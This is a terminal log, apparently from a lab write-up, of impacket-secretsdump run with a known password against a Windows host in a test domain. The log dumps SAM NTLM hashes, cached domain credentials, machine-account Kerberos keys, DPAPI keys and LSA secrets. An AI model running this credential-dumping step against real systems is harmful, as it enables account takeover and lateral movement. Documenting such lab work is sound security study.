 ❯ impacket-secretsdump dsouls/ggwyn:Password1@192.168.111.145
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xe92d769c904ae561317bd1897cb56343
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:63112a136882108f71a031ac8506b92f:::
Gwyn:1001:aad3b435b51404eeaad3b435b51404ee:a4f49c406510bdcab6824ee7c30fd852:::
[*] Dumping cached domain logon information (domain/username:hash)
DSOULS.LOCAL/Administrator:$DCC2$10240#Administrator#8e6f8802a69a6ff884b9cf122d64e57c
DSOULS.LOCAL/ggwyn:$DCC2$10240#ggwyn#0db19679a1e2357ede472b4b429f0e29
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
DSOULS\GWYN$:aes256-cts-hmac-sha1-96:8a40402b99aef0b8a9d2b46974cf6252f8357adc13698240fc990bd8434fa688
DSOULS\GWYN$:aes128-cts-hmac-sha1-96:133889a3c7fc9852f87cb02e1cbc5888
DSOULS\GWYN$:des-cbc-md5:b67c51fb7373dce5
DSOULS\GWYN$:plain_password_hex:3a00380021007a006d0060007a0070003a00290061006f0062002700350064007900340
60042002f0054003800680071002e006a00720063003f00670026005800210067007400​3e0030006b004f00510037002a003000
00780070006a006e004c0044002f0055005200490075003b00320033007100530054006d0067006a0022005000280033003d002
02f00410040004d003400470079007100540020​00
DSOULS\GWYN$:aad3b435b51404eeaad3b435b51404ee:0e79038e6bb7abf72156017721f87998:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x6225082364a2e8967f896a762f97e05d38c34289
dpapi_userkey:0x869af3f8b9728a6bb1608b8ac833bea48cfd460e
[*] NL$KM
0000 37 DF 60 4E CB D1 4B E8 26 83 98 EC 43 02 F9 A7 7.`N..K.&...C...
0010 36 A3 6A E0 15 78 1A 41 E9 FC 82 8A 64 64 96 E9 6.j..x.A....dd..
0020 09 42 25 AF 28 A8 90 8C D5 2D 48 E7 A9 E3 7E BF .B%.(....-H...~.
0030 07 51 D7 27 84 A7 8D 12 58 64 DA 61 BF 96 29 EE .Q.'....Xd.a..).
NL$KM:37df604ecbd14be8268398ec4302f9a736a36ae015781a41e9fc828a646496e9094225af28a8908cd52d48e7a9e37ebf0
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry